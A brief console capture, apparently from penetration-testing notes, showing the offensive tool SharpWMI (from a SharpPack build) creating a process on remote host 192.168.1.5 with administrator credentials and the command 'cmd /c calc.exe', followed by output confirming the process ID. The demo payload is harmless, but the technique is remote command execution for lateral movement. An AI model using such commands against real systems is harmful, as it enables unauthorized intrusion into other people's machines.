 : 2776
SharpWMI
E:\可道云\待编译工具\SharpPack-master\SharpWMI\SharpWMI\bin\Release>SharpWMI.exe action=create computername=192.168.1.5
username="administrator" password="123.com" command="cmd /c calc.exe"
Host : 192.168.1.5
Command : cmd /c calc.exe
User credentials : administrator
Creation of process returned : 0
Process ID : 4036
E:\可道云\待编译工具\SharpPack-master\SharpWMI\SharpWMI\bin\Release>